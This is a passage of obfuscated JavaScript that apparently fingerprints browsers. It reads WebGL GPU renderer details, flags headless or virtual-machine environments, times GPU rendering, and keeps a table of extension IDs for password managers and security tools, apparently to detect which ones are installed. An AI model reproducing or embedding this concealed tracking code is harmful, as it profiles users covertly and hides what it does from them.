_0x23b327(_0x52436e-0x62,_0x8c7a4b-0x124,_0x52436e-0x5e3,_0x28e2b5);}_0x2bf690['keys'][_0x333035(0x1629,0xeff,0xd64,0x125e)]>=-0x392*0x1+-0x1931+-0x5c1*-0x5&&(_0x58ea5a[_0x5f129f]={'k':_0x2bf690['keys']['length'],'c':_0x2bf690[_0x333035(0xc72,0xa9d,0x1448,0xcc5)+'s'],'r':_0x2bf690[_0x56a105(0x179a,0x17cb,0x12a6,0xac2)+_0x56a105(0x1549,0x1751,0x1308,0x1237)][_0x333035(0x1629,0x17d0,0x1dd7,0x10be)]>-0x1*-0x1607+0x1587+-0x2b8e?_0x4f96ba[_0x333035(0x914,0xf7b,0x95c,0x1089)](_0x2bf690['rhythmPatt'+_0x333035(0x1535,0x1a66,0x100e,0x1779)][-0x2*0xd7c+-0x7*-0x215+0xc65]):0x5*-0x116+-0x1308+-0x1f*-0xca});}),_0x1c884c['fieldPatte'+_0x23b327(-0x417,0x350,0x171,-0x2e3)]=_0x58ea5a;}else this['rt']['ex'][_0x23b327(0x60e,0x11b5,0xb78,0x630)]['saccades']=(this['rt']['ex'][_0x3dfc80(0xaca,0x264,0x98c,0xacc)]['saccades']||-0x3*0xc3e+-0x23ba*0x1+-0x121d*-0x4)+(0x40*-0x58+0x197d*-0x1+-0x2f7e*-0x1);}}_0xf4114b[_0x3dfc80(0xcc6,0x441,0x12e3,0x9a3)]=_0x5b624d;function _0x3dfc80(_0x2510aa,_0x188bd5,_0xc345de,_0x9668de){return _0x340362(_0x2510aa-0x1ab,_0xc345de,_0xc345de-0x124,_0x2510aa- -0x1ee);}_0xf4114b[_0x23b327(-0x5bf,-0x42,0x1bb,0x20)]=_0x2cbdba[_0x23b327(0xd0,0x59,0x301,0x5ca)],this['rt']['ex'][_0x3dfc80(0x2fa,0xb5,0xb35,0x482)]+=Math['abs'](_0x21e1bd);}[_0x3f02f1(-0x5d,0x7dd,0x71b,0x882)](){function _0x5ce2fc(_0x746129,_0x2d3d5d,_0x40a91e,_0x4b292a){return _0x340362(_0x746129-0x117,_0x4b292a,_0x40a91e-0x155,_0x2d3d5d-0x3c6);}function _0x4ab46a(_0x2d5b37,_0x20de83,_0x37161f,_0x283e10){return _0x3f02f1(_0x2d5b37-0x1a,_0x37161f,_0x20de83- -0x2f9,_0x283e10-0x111);}try{_0x4a7e75(_0x5ce2fc(0x10be,0xba0,0x4c2,0x1045)+_0x5ce2fc(0x600,0x91c,0x51b,0x84e)+_0x5ce2fc(0x210,0x6b4,0xb85,0x6c4)+_0x4ab46a(0x595,0xdf1,0x539,0xe72));const _0x18f86c=document['createElem'+_0x4ab46a(0xdcb,0xbfb,0x133b,0x7a6)]('canvas');_0x18f86c['width']=0x1e09+0xb*0x2f5+-0x3e10,_0x18f86c[_0x5ce2fc(0xd83,0x1074,0x16e2,0x1431)]=0xd19+-0x1*-0xe72+-0x1b0b;const _0x45a7d5={};_0x45a7d5['powerPrefe'+'rence']=_0x4ab46a(0x114c,0xbee,0x11f3,0xd5d),_0x45a7d5[_0x5ce2fc(0x84b,0xb7e,0x323,0xc8d)+'rPerforman'+_0x5ce2fc(0x12e8,0x1176,0x101f,0x13c2)]=![];const _0x5f2dbf={};_0x5f2dbf[_0x5ce2fc(0xaf0,0xcc3,0x1428,0x1334)+'rence']=_0x4ab46a(0xa9c,0xbee,0xa86,0x530),_0x5f2dbf['failIfMajo'+_0x5ce2fc(0x6e5,0xb44,0x7af,0x397)+_0x4ab46a(0x1039,0xbab,0xa12,0x114e)]=![];const _0x3648f0=_0x18f86c[_0x4ab46a(-0x19b,0x16f,0x316,-0x6da)]('webgl2',_0x45a7d5)||_0x18f86c[_0x5ce2fc(0xc82,0x73a,-0x31,0xd0d)]('webgl',_0x5f2dbf)||_0x18f86c[_0x4ab46a(-0x124,0x16f,0x7fb,0x769)](_0x5ce2fc(0x16f5,0x1053,0xa3e,0x118d)+_0x5ce2fc(0x2d,0x693,0x737,0x365));if(!_0x3648f0){if(_0x5ce2fc(0x195a,0x13af,0x1580,0x1093)!==_0x4ab46a(-0x400,-0xe1,-0x4ec,0x650)){_0x4a7e75(_0x4ab46a(0x76b,0x61d,0x379,0xede)+'available\x20'+'-\x20likely\x20h'+_0x4ab46a(-0x812,0x27,0x81a,-0x2a3)+_0x4ab46a(-0xb0,0x816,0x12e,0x724)),this['rt'][_0x5ce2fc(0x14b6,0xd69,0x869,0x10cf)][_0x4ab46a(-0x2a4,0x3,-0x346,0x412)]=-0x1d73+0x3b1*0x5+0x6*0x1d5,this['rt'][_0x4ab46a(-0xf7,0x79e,0xf63,0xab8)]['sd']=0x13*-0xef+0x1798+-0x5db*0x1;typeof _0x28b914!=='undefined'&&('vYFFR'!==_0x5ce2fc(0x3b2,0xae3,0x101b,0x1127)?(_0x28b914[_0x4ab46a(0xbcc,0xb33,0x25a,0x6cb)]=0x2*0xc74+0xe*0x1e7+0x5ba*-0x9,_0x28b914[_0x5ce2fc(0xead,0x977,0xac1,0x56e)]=-0x253f*0x1+-0xcd6+0x3215*0x1,_0x28b914['renderFing'+_0x5ce2fc(0xc62,0x713,0x585,-0xaf)]=0x1fad*0x1+0x6d9*0x1+-0x2686):this['rt']['timing'][_0x4ab46a(0x484,0xb3b,0x97e,0xf00)+'nTime']=_0x36c996[_0x5ce2fc(0x118d,0x12c2,0x19e6,0x1066)]());return;}else this[_0x4ab46a(-0x22b,0x50e,0x112,0x4e2)+'er']['cleanup'](),this[_0x5ce2fc(0x1828,0x1091,0x1027,0x97e)+'rvers'][_0x4ab46a(0xed5,0xca7,0xcce,0xd6f)](_0x581ea6=>_0x581ea6['disconnect']()),this[_0x4ab46a(0x4ed,0xac6,0xe47,0x11dd)+_0x4ab46a(0x782,0xa1b,0xe23,0xc70)][_0x5ce2fc(-0x30,0x462,-0x2b9,0x125)](),this['_clearZoho'+_0x4ab46a(0x1012,0x9ad,0xd4f,0x6d7)](),this[_0x5ce2fc(0xecb,0x6f2,-0xfb,0x7b1)+_0x5ce2fc(0xf23,0x134b,0xde4,0xa87)]['clear'](),this[_0x4ab46a(0xb14,0xf43,0x8b0,0x127b)+'acker']&&(this[_0x4ab46a(0xca0,0xf43,0x15c2,0xd8c)+'acker']['recentForm'+_0x5ce2fc(0x11e2,0x1210,0x110e,0xc6f)]['clear'](),this[_0x5ce2fc(0x1d56,0x150e,0x12ff,0x17fe)+_0x4ab46a(0x42d,0x6d1,0x4e,0x357)][_0x5ce2fc(0x1214,0x148e,0x181a,0xe1d)][_0x5ce2fc(0xb89,0x462,-0x10c,0x215)](),this['autofillTr'+_0x4ab46a(0x8b0,0x6d1,0x9a0,-0xa2)][_0x4ab46a(0x6a6,-0x16c,0x4f5,-0x8e4)]=![]),_0x4171f0(_0x4ab46a(0x96d,0xf7d,0x86e,0x17e6)+_0x5ce2fc(0x15a4,0x123b,0x9c7,0x13ac)+_0x5ce2fc(0xa45,0x437,-0x16f,-0xeb)+_0x4ab46a(0x567,0x2b3,0xab,0x2d4)+_0x5ce2fc(0x163e,0xf60,0xf58,0x6e8)+_0x4ab46a(0x4df,0xc7d,0x84f,0xeb5));}const _0x990979=this[_0x4ab46a(-0x281,0x1d8,-0xfb,0x8a9)+_0x5ce2fc(0x13a2,0xb5a,0x11a9,0x3ec)](_0x3648f0);_0x4a7e75(_0x4ab46a(0x13f0,0xba2,0x13d6,0x602)+_0x5ce2fc(0xf67,0x111b,0x1627,0xfe9)+_0x990979[_0x4ab46a(0x1336,0xad9,0x1070,0x113e)]+(_0x4ab46a(0x135a,0xf19,0x14b4,0x115c)+_0x5ce2fc(0x9dd,0xf58,0xac7,0x17bc)+'\x20')+_0x990979['level']);const _0x5cbf5e=_0x3648f0[_0x5ce2fc(0x12f0,0xc68,0xe77,0x130b)+'on'](_0x5ce2fc(0xc23,0x940,0x11f2,0x3fd)+_0x4ab46a(-0x42a,0x412,0xbc4,0xf9)+_0x5ce2fc(0xc86,0x1130,0x13ed,0x9a7)),_0x4cd499=_0x5cbf5e?_0x3648f0[_0x4ab46a(0xc6a,0x6b4,0x471,0x61c)+'er'](_0x5cbf5e['UNMASKED_R'+_0x4ab46a(-0x26b,-0xb9,0x1d2,0x6b2)+_0x5ce2fc(0x8c9,0xf91,0x1475,0xa9c)]):_0x3648f0[_0x4ab46a(-0x1a5,0x6b4,0x5ae,0x90e)+'er'](_0x3648f0[_0x4ab46a(0xa12,0xbcc,0x898,0x453)]),_0x571803=_0x5cbf5e?_0x3648f0[_0x5ce2fc(0xbc2,0xc7f,0xa22,0xe73)+'er'](_0x5cbf5e['UNMASKED_V'+'ENDOR_WEBG'+'L']):_0x3648f0[_0x5ce2fc(0xbaa,0xc7f,0x614,0xdda)+'er'](_0x3648f0['VENDOR']);_0x4a7e75(_0x4ab46a(0x9f3,0x6c9,0xc33,0xbd7)+_0x5ce2fc(0xc5f,0xf82,0x16ae,0x1465)+_0x4cd499+_0x5ce2fc(0xfd7,0xa51,0x2a9,0xbc2)+_0x571803);const _0x28156b=[_0x5ce2fc(0x731,0xcbe,0x123e,0xacb)+'r',_0x4ab46a(0xabf,0xee5,0xacd,0x10d0),_0x4ab46a(-0x571,0x15a,-0x3b4,0x89)+_0x5ce2fc(0x8b7,0x1001,0x1030,0x937),_0x4ab46a(-0x8fd,-0x38,0x389,0x509),'VirtualBox',_0x4ab46a(0x2d9,0x702,0x9f2,0xd81)+_0x5ce2fc(0x185c,0x109e,0x1138,0x10e1)+'er\x20Driver',_0x5ce2fc(0x7a9,0xd32,0x1284,0x1219)+'ftShader','ANGLE\x20(Unk'+_0x4ab46a(0x1b6,0x2fd,0x63c,-0x3b)+_0x5ce2fc(0xd98,0x148f,0x13b4,0x1c09)+')'],_0x54b0c0=_0x28156b[_0x4ab46a(0x421,0x74e,0xd81,0x86c)](_0xb57a9f=>_0x4cd499[_0x5ce2fc(0x142b,0x1221,0x15ff,0x15cf)](_0xb57a9f)||_0x571803['includes'](_0xb57a9f));if(_0x54b0c0){_0x4a7e75(_0x5ce2fc(0x1254,0x10b6,0x13c7,0x1376)+_0x4ab46a(0x3ce,0x3ec,0x76d,0x501)+_0x4ab46a(0xa6b,0xd22,0xd27,0xfcc)+_0x4ab46a(-0x443,0x64,-0x8a,-0x287));if(typeof _0x28b914!==_0x5ce2fc(0x152c,0x10d1,0x15ca,0x87e)){if(_0x4ab46a(-0x1c5,0x33c,0xc05,0xaea)!==_0x5ce2fc(0x63b,0x907,0x565,0x2a3)){const _0x40b86e={};_0x40b86e['supported']=![],_0x40b86e['error']=_0x4e3a95[_0x4ab46a(0xc5a,0x3c5,-0xcd,-0x29b)],this[_0x4ab46a(0x95f,0x708,-0x18a,0x533)+'t'][_0x5ce2fc(0x1653,0x1159,0x1691,0x17df)]=_0x40b86e;}else _0x28b914['headlessFl'+_0x5ce2fc(0x167f,0xfe7,0xc57,0xcfe)]=(_0x28b914[_0x5ce2fc(0x5bc,0x99b,0xece,0x10dd)+_0x5ce2fc(0x151d,0xfe7,0x1578,0xaf4)]||0x4e8*0x3+-0x1d9*0xa+0x3c2)|-0xbf*0x1e+-0x2674+0x3d56;}}const _0x17958c=this[_0x4ab46a(-0x74d,-0x123,-0x9a,0x50)+_0x5ce2fc(0xb0b,0x1242,0xfcc,0x108e)+'relation'](_0x4cd499,_0x571803,_0x990979);_0x17958c['riskScore']>-0xa6*-0x14+-0x987+-0x371&&(_0x4a7e75('User\x20agent'+_0x4ab46a(0x1ec,0x7c4,0x1aa,0x88)+_0x4ab46a(-0x3f7,-0x18e,-0x7f2,-0xac)+_0x4ab46a(0xc69,0x79d,0x1069,0x1fb)+_0x17958c[_0x4ab46a(0xe67,0x777,-0x11c,0x8bd)]+(_0x5ce2fc(0x73a,0x858,0xf2f,0xe43)+'ts')),typeof _0x28b914!==_0x5ce2fc(0x184d,0x10d1,0x1838,0x814)&&(_0x28b914[_0x5ce2fc(0x6f2,0xb16,0x1351,0xb6e)+_0x4ab46a(0x4f1,-0x17f,-0x134,-0x8e6)]=_0x17958c[_0x4ab46a(0xb7c,0xe5a,0x12f8,0x1559)],_0x28b914[_0x5ce2fc(0x1065,0xb16,0x508,0x109b)+_0x4ab46a(0x922,0x653,0x5d1,0x9eb)]=_0x17958c[_0x5ce2fc(0x601,0xd42,0x1287,0x625)]));const _0x31e903=this[_0x4ab46a(0xfc3,0x906,0x118c,0x3fb)+_0x4ab46a(0x1c7,0x4c6,0x909,0x29d)](_0x990979);_0x4a7e75('Using\x20work'+_0x5ce2fc(0xc52,0x123c,0xf9e,0x1469)+'g:',_0x31e903);const _0x2adf6c=this['_createAda'+_0x5ce2fc(0xefb,0xbfe,0x9a7,0x3a2)+'r'](_0x3648f0,_0x31e903);if(!_0x2adf6c){_0x4a7e75(_0x5ce2fc(0x4c0,0x68a,0x841,0x726)+_0x4ab46a(0xaa8,0x91c,0xb20,0x3d8)+_0x5ce2fc(0x166b,0x1424,0xc16,0x1152)+_0x4ab46a(0x1300,0xc83,0xedc,0x3ef)+_0x5ce2fc(0x1307,0x12cd,0x1982,0x116d)+'alues'),this['rt']['gpu'][_0x5ce2fc(-0x2bf,0x5ce,0x5c2,-0x280)]=-0x2*0x1246+0x1fad+0x4e0,this['rt'][_0x5ce2fc(0x15e6,0xd69,0x9e4,0x859)]['sd']=-0x2351+0x24c2+-0x171+0.1;if(typeof _0x28b914!=='undefined'){_0x28b914['gpuMedQ']=0xec0+-0x21a5+0x12ef*0x1,_0x28b914['gpuSdQ']=0x1e9f+-0xa*0x61+-0x1ad0;const _0x2ed7cc={};_0x2ed7cc[_0x5ce2fc(-0x28c,0x62f,0x3d8,0x116)]=_0x4cd499,_0x2ed7cc['vendor']=_0x571803,_0x2ed7cc[_0x5ce2fc(0x1525,0xda9,0xdcb,0x595)+'ed']=!![],_0x28b914[_0x5ce2fc(0x1c12,0x1384,0x1925,0xba5)+_0x4ab46a(0x84,0x148,-0x3fa,-0x257)]=this['_hashStrin'+'g'](JSON[_0x4ab46a(0x671,0x938,0x913,0xf83)](_0x2ed7cc));}return;}_0x4a7e75(_0x4ab46a(0xbd5,0xf70,0x14fe,0x121a)+_0x5ce2fc(0x1019,0xf31,0xf2e,0xfcb)+_0x4ab46a(-0x10f,-0x2b,0x89,0x66d)+_0x4ab46a(0x62a,0xace,0x861,0x63a));const _0x453960=this['_createLig'+_0x5ce2fc(0x179e,0x10d0,0xf7a,0x128a)+_0x4ab46a(-0x84e,-0xe9,-0x266,0x679)](_0x3648f0);_0x4a7e75(_0x5ce2fc(0x1711,0xfd7,0x9a3,0xc2f)+'reated\x20suc'+_0x4ab46a(-0xeb,0x225,-0x62d,-0xbd)),_0x3648f0[_0x4ab46a(0xe0f,0x60c,0x473,0x8a9)](_0x2adf6c[_0x4ab46a(0x113,0x9ec,0x8cb,0xe2f)]),_0x3648f0[_0x5ce2fc(0x15fa,0xff2,0x150d,0x186b)](_0x3648f0[_0x4ab46a(0x50b,0xbb8,0x800,0x121c)+'ER'],_0x453960['buffer']),_0x3648f0['enableVert'+_0x5ce2fc(0x9c5,0xce6,0x1570,0x1345)+_0x5ce2fc(0xf0f,0xfac,0x96a,0xc7f)](_0x2adf6c[_0x5ce2fc(0xca9,0x1188,0xb4c,0x155f)+'cation']),_0x3648f0[_0x5ce2fc(0x9a7,0x99f,0x8e2,0x109d)+_0x4ab46a(0x1033,0xb56,0xfe2,0x4a9)](_0x2adf6c['positionLo'+'cation'],0xb7a*-0x1+-0x17f5*0x1+0x2371,_0x3648f0[_0x4ab46a(0x832,0xe9e,0x16f0,0x8be)],![],-0xe93*-0x2+-0x1df*-0x6+0x98*-0x44,-0x1*-0xaca+-0xd8*-0x17+-0x1e32);for(let _0x3de93a=0x3f2*0x5+0x7*0x1e9+-0x2119;_0x3de93a<Math[_0x5ce2fc(0x117b,0x13bd,0x187a,0x1c74)](0x1a42+-0x5*-0xf+-0x2f3*0x9,_0x31e903['warmupIter'+'ations']);_0x3de93a++){'JJZZh'!==_0x5ce2fc(-0x12,0x646,0x85e,0x9c)?(_0x39695b[_0x4ab46a(0x47b,0x8a5,0x426,0xc99)+'thod']=-0x1bfd+0x2*-0xa8b+0x9*0x574,_0x14af6a++):(_0x3648f0[_0x4ab46a(0x741,0x4ee,0xd67,-0x3db)](_0x3648f0[_0x5ce2fc(0x7a1,0xdef,0x1498,0x62d)],-0xa*0x282+0x1305*-0x1+0x2c19,-0x31a+0x1f29+-0x1c0c),_0x3648f0[_0x4ab46a(0x16b,0x3df,0x1a6,0xc9f)]());}const _0x1eb0a0=[],_0x4620d1=performance['now'](),_0x4d6348=_0x31e903[_0x5ce2fc(0xcd,0x89c,0x53a,0x182)+'n'];_0x4a7e75(_0x4ab46a(0x199,-0x2a,0x386,0x2d4)+'iming\x20test'+_0x4ab46a(0x8d6,0x65d,0xb3c,0xdd5)+_0x31e903[_0x5ce2fc(0x11b4,0xa13,0x17d,0x77d)+'ions']+('\x20iteration'+_0x5ce2fc(0xbfe,0xfda,0x729,0xc40))+_0x4d6348+_0x5ce2fc(0x96a,0x86a,0x58e,0x5cd));for(let _0x1db773=-0x7*0x2ac+-0x3*0xa44+0x3180;_0x1db773<_0x31e903[_0x4ab46a(0x809,0x448,0xd03,0x1f8)+_0x4ab46a(0xc0f,0xde0,0xf49,0x1514)];_0x1db773++){if(performance[_0x4ab46a(0xccd,0xcf7,0x128f,0xf0b)]()-_0x4620d1>_0x4d6348){if(_0x4ab46a(0x83e,0x338,0x29f,0x23d)!=='SKctl'){const _0x36a692={};_0x36a692['name']='1password',_0x36a692['flag']=0x1;const _0x482156={};_0x482156[_0x4ab46a(0x1563,0xd3e,0x11cf,0xa2b)]=_0x5ce2fc(0x1830,0x11ce,0x11a9,0x1987),_0x482156[_0x4ab46a(0xfa3,0xd39,0xa35,0xe0e)]=0x40;const _0x14f905={};_0x14f905['name']=_0x5ce2fc(0xbba,0xd9a,0x1436,0x538),_0x14f905[_0x5ce2fc(0x1835,0x1304,0x1b53,0xd01)]=0x2;const _0x2b5eba={};_0x2b5eba[_0x4ab46a(0x52e,0xd3e,0xd3d,0x1274)]=_0x5ce2fc(0x861,0xeab,0xfd5,0x1112),_0x2b5eba['flag']=0x8;const _0x1cc41e={};_0x1cc41e[_0x4ab46a(0xc13,0xd3e,0xa69,0xb01)]='keeper',_0x1cc41e['flag']=0x10;const _0x588c72={};_0x588c72[_0x5ce2fc(0x1bc9,0x1309,0x1a60,0x1649)]=_0x5ce2fc(0x10d3,0xef3,0x9e5,0x167e),_0x588c72['flag']=0x20;const _0x134527={};_0x134527[_0x4ab46a(0x6e9,0xd3e,0x10b5,0xe78)]=_0x4ab46a(0xb6e,0xcc6,0xf6d,0x7b1),_0x134527[_0x5ce2fc(0xb9b,0x1304,0x13ef,0x13b1)]=0x4;const _0xdbc01d={};_0xdbc01d[_0x5ce2fc(0x12c1,0x1309,0x1164,0xddb)]='keepassxc',_0xdbc01d[_0x5ce2fc(0xb6c,0x1304,0x14fc,0xfaf)]=0x200;const _0x5d718b={};_0x5d718b[_0x5ce2fc(0x1185,0x1309,0x18ff,0x1257)]=_0x4ab46a(0x6c6,0x209,0x82d,-0x52f),_0x5d718b[_0x4ab46a(0x15a4,0xd39,0xa04,0x4b9)]=0x400;const _0x23102b={};_0x23102b[_0x4ab46a(0xc53,0xd3e,0x128d,0x649)]=_0x5ce2fc(0x1096,0xf86,0x155e,0xbba),_0x23102b[_0x5ce2fc(0x1a83,0x1304,0xf53,0x1596)]=0x80;const _0x4296ed={};_0x4296ed[_0x5ce2fc(0xb55,0x1309,0xbaf,0x11e7)]='logmeonce',_0x4296ed['flag']=0x100;const _0x5c9e12={};_0x5c9e12['name']=_0x5ce2fc(-0x174,0x55f,0x9e6,-0x160)+_0x4ab46a(0xbf6,0x61e,0x53f,0x3a0),_0x5c9e12[_0x4ab46a(0x9a8,0xd39,0x97e,0x898)]=this[_0x5ce2fc(0xe21,0x587,0x9e0,0xbc9)+_0x5ce2fc(0x132,0x513,-0x185,-0xa7)][_0x5ce2fc(0x5a2,0x55f,0x46e,0x9c9)+'dvisor'];const _0x1619f6={};_0x1619f6[_0x4ab46a(0xf58,0xd3e,0x11a5,0xff4)]=_0x5ce2fc(0x126c,0xa07,0x15f,0x12bd)+_0x5ce2fc(0xe4e,0x66c,0xb34,0x16a),_0x1619f6[_0x5ce2fc(0xfee,0x1304,0x16cf,0xc2b)]=this['extensionB'+_0x5ce2fc(0xa85,0x513,-0x298,0x9cd)][_0x5ce2fc(0x691,0xa07,0x1182,0xeec)+'eSecurity'];const _0x71d97d={};_0x71d97d[_0x4ab46a(0x13e6,0xd3e,0x4be,0x482)]=_0x4ab46a(0xa2e,0xe4e,0x69a,0x1615)+_0x4ab46a(0x505,0x8b9,0x294,0x9b7)+_0x4ab46a(0x946,0x9f7,0x5f8,0x52a),_0x71d97d[_0x4ab46a(0xb9a,0xd39,0x6ca,0x1009)]=this[_0x4ab46a(0xf9,-0x44,0x18f,0x667)+_0x5ce2fc(0x5dc,0x513,0x51e,0xacc)]['malwarebyt'+_0x4ab46a(0x3e6,0x8b9,0xf0f,0x41f)+_0x4ab46a(0x8e6,0x9f7,0x1249,0xb42)];const _0x2a9f34={};_0x2a9f34['name']='nortonPass'+_0x5ce2fc(0xfc4,0xc62,0x1182,0x3c5)+'r',_0x2a9f34[_0x4ab46a(0xde4,0xd39,0x961,0x1239)]=this[_0x5ce2fc(0x5c2,0x587,0x858,0xe01)+_0x5ce2fc(0xc7,0x513,0xc12,0xa02)]['nortonPass'+'wordManage'+'r'];const _0x41d8b4={};_0x41d8b4[_0x5ce2fc(0x188b,0x1309,0xcd6,0xc3a)]=_0x4ab46a(0x14b,0x307,0x92,-0x78),_0x41d8b4[_0x4ab46a(0x5d5,0xd39,0x131d,0x13d4)]=this[_0x5ce2fc(0x9c0,0x587,0x40,0x63a)+'itFlags']['grammarly'];const _0x2b42d6={};return _0x2b42d6[_0x5ce2fc(0x1327,0x1472,0x1132,0x1800)+'dcdjpifhhb'+_0x4ab46a(0xa37,0x9a7,0x964,0x218)+'oa']=_0x36a692,_0x2b42d6[_0x5ce2fc(0x2b7,0x504,0x18a,0x53d)+'ebfimnlnii'+'iahkandclb'+'lb']=_0x482156,_0x2b42d6['hdokiejnpi'+_0x5ce2fc(0xa34,0x92b,0x5a3,0xa42)+_0x4ab46a(0x7e9,0x86c,0xfd1,0x3a4)+'hd']=_0x14f905,_0x2b42d6['fdjamakpfb'+_0x4ab46a(0x1b5,0x34a,-0x4b3,-0x405)+_0x4ab46a(-0x257,0x53b,0x3ba,0x544)+'mg']=_0x2b5eba,_0x2b42d6[_0x4ab46a(0x3a2,0x6aa,0x60e,0x951)+_0x4ab46a(0x41a,-0xe6,-0x50b,-0x678)+_0x4ab46a(0x8d5,0x46f,-0x32a,0xc70)+'ei']=_0x1cc41e,_0x2b42d6[_0x5ce2fc(0x74e,0xe83,0xa7e,0x618)+_0x4ab46a(0x2c9,0x16c,-0x2e0,-0x305)+_0x5ce2fc(0xbea,0xb8d,0xa6b,0x9da)+'ob']=_0x588c72,_0x2b42d6[_0x5ce2fc(0x13ed,0xcf6,0x1032,0x96f)+_0x5ce2fc(0xa6b,0x80c,0x788,0x9cb)+_0x4ab46a(0x924,0xe6b,0xfd0,0xea1)+'bf']=_0x134527,_0x2b42d6[_0x4ab46a(-0xfc,0x285,-0x2f5,0x46)+_0x5ce2fc(0xf29,0x1108,0xd6f,0x16fa)+_0x4ab46a(0xab1,0xb0e,0x5af,0xab6)+'kk']=_0xdbc01d,_0x2b42d6[_0x5ce2fc(0x17fa,0x1013,0x13d5,0xd5b)+_0x5ce2fc(0x775,0xe9a,0x157b,0x6fe)+'agjckfldjh'+'df']=_0x5d718b,_0x2b42d6[_0x5ce2fc(0x12a9,0xa49,0x46d,0x86b)+_0x4ab46a(0x52e,0xcc2,0xb02,0x1290)+_0x4ab46a(0x37e,0xa9f,0x9ed,0xd20)+'db']=_0x23102b,_0x2b42d6['folnjigffm'+'bjmcjgmbbf'+_0x5ce2fc(0x32f,0x57f,0xced,0x432)+'al']=_0x4296ed,_0x2b42d6[_0x5ce2fc(0x438,0x6f6,0xbde,0x48d)+_0x5ce2fc(0xcdf,0xfea,0x15b7,0xeb4)+'dbepaooica'+'ho']=_0x5c9e12,_0x2b42d6[_0x4ab46a(0x143e,0xeaa,0x6f9,0x11ea)+'dglbbmalcn'+_0x4ab46a(0xf62,0xdcd,0x6a8,0xeaf)+'ki']=_0x1619f6,_0x2b42d6[_0x5ce2fc(0x95d,0xc87,0x51d,0xe0c)+_0x4ab46a(0x618,0x926,0x110f,0x673)+_0x5ce2fc(0xcba,0x539,0xd4c,0x42b)+'ee']=_0x71d97d,_0x2b42d6[_0x5ce2fc(0x121a,0x14d6,0x1b8e,0x11a5)+_0x5ce2fc(0x1023,0x1201,0x1114,0x1798)+'lmleefbica'+'jg']=_0x2a9f34,_0x2b42d6[_0x5ce2fc(-0x3fb,0x4ab,-0xa1,0x721)+_0x5ce2fc(0x15d5,0x120b,0x1729,0x17c9)+'gfkobkghlh'+'en']=_0x41d8b4,_0x2b42d6;}else{_0x4a7e75(_0x4ab46a(-0x3d0,-0x56,0x658,-0x28d)+'borted\x20aft'+'er\x20'+_0x1db773+('\x20iteration'+_0x5ce2fc(0x638,0x6de,0xf33,0xde6)+'ime\x20budget'));break;}}const _0x41fba6=performance[_0x5ce2fc(0xd0b,0x12c2,0x191f,0xa55)](),_0x1d2866=_0x31e903[_0x5ce2fc(0x15d9,0xfe3,0xb94,0x1484)]+_0x1db773%_0x31e903[_0x5ce2fc(0xd79,0x129b,0x12b3,0x19d3)+'n'];for(let _0x533256=-0x1a4a+-0x15f7+-0xb*-0x463;_0x533256<_0x1d2866;_0x533256++){_0x2adf6c['timeLocati'+'on']!==null&&_0x3648f0['uniform1f'](_0x2adf6c['timeLocati'+'on'],(_0x533256+_0x1db773*(0x18c*0x14+0x1d5b+-0x1b9*0x23+0.234)+Math[_0x4ab46a(-0x5df,-0x80,-0x7f2,-0x3b1)](_0x1db773*(-0x3c7*0xa+-0x131e*-0x2+-0x76+0.1)))*(0x1787+-0x24cf+0xd48+0.01));_0x3648f0[_0x4ab46a(0x43e,0x4ee,0xef,0x932)](_0x3648f0[_0x4ab46a(0x6c1,0x824,0xf2b,0xb1e)],0xd*0x79+0xbcf+-0x11f4,0x3cb*-0x9+0x1*-0x2b+-0x7*-0x4e7);_0x31e903[_0x4ab46a(0x29e,0x75e,0xcf1,0x7f8)+_0x5ce2fc(0xdd6,0xe31,0x5e8,0x13c3)]&&_0x533256%(-0x1cbc+-0x233+0x2*0xf7a)===-0x25dd+0x12b+-0x53e*-0x7&&_0x3648f0[_0x5ce2fc(0x41f,0x69f,0x477,0x49)]();if(_0x533256%(0x699+-0x1*-0x1+-0x692)===0x1edd+0x35*-0x89+0x80*-0x5){if('KgdDU'!==_0x4ab46a(-0x8,-0x215,-0x624,-0xa27)){const _0x295a2a=_0x1db773%(0x1*0x6bb+-0x295+0x4*-0x109)*(0x392*0x1+0x19e2+-0x1d70);_0x3648f0[_0x5ce2fc(0x1912,0x1072,0x17a1,0xab2)](_0x295a2a,_0x295a2a,-0x2002+-0xbcf+0x2c51-_0x295a2a,0x1f*0x7f+-0x2*-0x5b1+-0x1b*0xf9-_0x295a2a);}else{const _0x1ea8d8=_0x76f476[_0x4ab46a(0x4b0,0x4a9,0x623,0xacc)+_0x4ab46a(0x3f5,0x794,0x98,0x1f1)](_0x41ca30);return _0x1b8db2(_0x4ab46a(0xe58,0x884,0xfbb,0x945)+_0x4ab46a(0x10ca,0xe59,0x148d,0xcf2)+'m\x20linking\x20'+'failed:',_0x1ea8d8),_0x2f46da[_0x4ab46a(0x95a,0xa11,0x3f2,0x1075)+'er'](_0x3dce4f),_0x496105['deleteShad'+'er'](_0x35f935),_0x3ab32b[_0x4ab46a(0xe2f,0x6a9,0xefa,0x7fa)+_0x4ab46a(0x14d4,0xdd6,0x1232,0xec3)](_0x18b9c5),null;}}}_0x3648f0[_0x5ce2fc(0x71b,0x9aa,0x4d3,0x3ea)](),_0x3648f0[_0x4ab46a(0x347,0xaa7,0x1101,0x51f)](-0x1fae+0x2*-0xc9c+0x38e6,0x1902+0x25f2+0x44*-0xed,0x583+-0xc9*0x2a+0x1*0x1bf7,-0x13*0x143+-0x137+0x19b0);const _0x1c0d94=performance[_0x4ab46a(0xbaf,0xcf7,0xd88,0x645)]()-_0x41fba6;isFinite(_0x1c0d94)&&_0x1c0d94>0x1*0x1d07+0x847+0x32*-0xbf&&_0x1eb0a0[_0x4ab46a(0x58d,0xd65,0xa92,0x990)](_0x1c0d94);}if(!_0x31e903['skipTextur'+'es']&&!_0x990979['skipHeavyT'+'ests']&&_0x990979['level']>=0x1f2d+-0x1*-0x1d1f+0x31*-0x13b&&_0x1eb0a0[_0x5ce2fc(0xe6c,0x154c,0x1516,0x1448)]>-0x3*0x177+0x13c*0xa+-0x7f3){const _0xbc01af=_0x1eb0a0[_0x5ce2fc(0xaed,0xc15,0x1138,0x7be)]((_0xb737b0,_0x42afea)=>_0xb737b0+_0x42afea,-0xaca+-0x781*-0x5+-0x1abb)/_0x1eb0a0[_0x5ce2fc(0xc84,0x154c,0x167b,0x19c0)],_0x4c1d7f=_0x990979[_0x4ab46a(0x344,0xad9,0x1019,0x714)]==='mobile'?-0x179d+-0x3*0x203+-0x1*-0x1dbf:-0x1c73*0x1+0xbd8+0x6*0x2c7;if(_0xbc01af<_0x4c1d7f){_0x4a7e75('Adding\x20tex'+_0x4ab46a(0x47c,0x5c5,0x922,0x318)+_0x4ab46a(0xd59,0x6e7,0x7f2,-0x44)+_0x990979['type']+'\x20device');const 